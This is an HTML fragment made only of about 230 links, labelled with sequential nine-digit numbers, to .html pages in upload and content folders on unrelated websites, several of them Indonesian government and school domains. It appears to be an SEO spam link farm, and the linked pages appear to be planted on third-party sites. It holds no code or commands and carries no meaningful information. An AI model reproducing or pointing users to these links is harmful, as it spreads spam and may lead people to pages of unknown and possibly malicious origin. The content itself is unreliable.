<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000120.html">138000120</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000121.html">138000121</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000122.html">138000122</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000123.html">138000123</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000124.html">138000124</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000125.html">138000125</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000126.html">138000126</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000127.html">138000127</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000128.html">138000128</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000129.html">138000129</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000130.html">138000130</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000131.html">138000131</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000132.html">138000132</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000133.html">138000133</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000134.html">138000134</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000135.html">138000135</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000136.html">138000136</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000137.html">138000137</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000138.html">138000138</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000139.html">138000139</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000140.html">138000140</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000146.html">148000146</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000147.html">148000147</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000148.html">148000148</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000149.html">148000149</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000150.html">148000150</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000151.html">148000151</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000152.html">148000152</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000153.html">148000153</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000154.html">148000154</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000155.html">148000155</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000156.html">148000156</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000157.html">148000157</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000158.html">148000158</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000159.html">148000159</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000160.html">148000160</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000161.html">148000161</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000162.html">148000162</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000163.html">148000163</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000164.html">148000164</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000165.html">148000165</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000166.html">148000166</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000167.html">148000167</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000168.html">148000168</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000169.html">148000169</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000170.html">148000170</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000171.html">148000171</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000172.html">148000172</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000173.html">148000173</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000174.html">148000174</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000175.html">148000175</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000116.html">168000116</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000117.html">168000117</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000118.html">168000118</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000119.html">168000119</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000120.html">168000120</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000121.html">168000121</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000122.html">168000122</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000123.html">168000123</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000124.html">168000124</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000125.html">168000125</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000126.html">168000126</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000127.html">168000127</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000128.html">168000128</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000129.html">168000129</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000130.html">168000130</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000131.html">168000131</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000132.html">168000132</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000133.html">168000133</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000134.html">168000134</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000135.html">168000135</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000136.html">168000136</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000137.html">168000137</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000138.html">168000138</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000139.html">168000139</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000140.html">168000140</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000141.html">168000141</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000142.html">168000142</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000143.html">168000143</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000144.html">168000144</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000145.html">168000145</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000136.html">178000136</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000137.html">178000137</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000138.html">178000138</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000139.html">178000139</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000140.html">178000140</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000141.html">178000141</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000142.html">178000142</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000143.html">178000143</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000144.html">178000144</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000145.html">178000145</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000146.html">178000146</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000147.html">178000147</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000148.html">178000148</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000149.html">178000149</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000150.html">178000150</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000151.html">178000151</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000152.html">178000152</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000153.html">178000153</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000154.html">178000154</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000155.html">178000155</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000156.html">178000156</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000157.html">178000157</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000158.html">178000158</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000159.html">178000159</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000160.html">178000160</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000161.html">178000161</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000162.html">178000162</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000163.html">178000163</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000164.html">178000164</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000165.html">178000165</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000166.html">178000166</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000167.html">178000167</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000168.html">178000168</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000169.html">178000169</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000170.html">178000170</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000171.html">178000171</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000172.html">178000172</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000173.html">178000173</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000174.html">178000174</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000175.html">178000175</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000176.html">178000176</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000177.html">178000177</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000178.html">178000178</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000179.html">178000179</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000180.html">178000180</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000206.html">188000206</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000207.html">188000207</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000208.html">188000208</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000209.html">188000209</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000210.html">188000210</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000211.html">188000211</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000212.html">188000212</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000213.html">188000213</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000214.html">188000214</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000215.html">188000215</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000216.html">188000216</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000217.html">188000217</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000218.html">188000218</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000219.html">188000219</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000220.html">188000220</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000221.html">188000221</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000222.html">188000222</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000223.html">188000223</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000224.html">188000224</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000225.html">188000225</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000226.html">188000226</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000227.html">188000227</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000228.html">188000228</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000229.html">188000229</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000230.html">188000230</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000231.html">188000231</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000232.html">188000232</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000233.html">188000233</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000234.html">188000234</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000235.html">188000235</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000111.html">198000111</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000112.html">198000112</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000113.html">198000113</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000114.html">198000114</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000115.html">198000115</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000116.html">198000116</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000117.html">198000117</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000118.html">198000118</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000119.html">198000119</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000120.html">198000120</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000121.html">198000121</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000122.html">198000122</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000123.html">198000123</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000124.html">198000124</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000125.html">198000125</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000126.html">198000126</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000127.html">198000127</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000128.html">198000128</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000129.html">198000129</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000130.html">198000130</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000131.html">198000131</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000132.html">198000132</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000133.html">198000133</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000134.html">198000134</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000135.html">198000135</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000136.html">198000136</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000137.html">198000137</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000138.html">198000138</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000139.html">198000139</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000140.html">198000140</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000106.html">238000106</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000107.html">238000107</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000108.html">238000108</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000109.html">238000109</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000110.html">238000110</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000111.html">238000111</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000112.html">238000112</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000113.html">238000113</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000114.html">238000114</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000115.html">238000115</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000116.html">238000116</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000117.html">238000117</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000118.html">238000118</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000119.html">238000119</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000120.html">238000120</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000121.html">238000121</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000122.html">238000122</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000123.html">238000123</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000124.html">238000124</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000125.html">238000125</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000126.html">238000126</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000127.html">238000127</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000128.html">238000128</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000129.html">238000129</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000130.html">238000130</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000131.html">238000131</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000132.html">238000132</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000133.html">238000133</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000134.html">238000134</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000135.html">238000135</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000136.html">238000136</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000137.html">238000137</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000138.html">238000138</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000139.html">238000139</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000140.html">238000140</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000141.html">238000141</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000142.html">238000142</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000143.html">238000143</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000144.html">238000144</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000145.html">238000145</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000146.html">238000146</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000147.html">238000147</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000148.html">238000148</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000149.html">238000149</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000150.html">238000150</a></p>

<em>content-1701</em>
</div></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 10:15:42 -->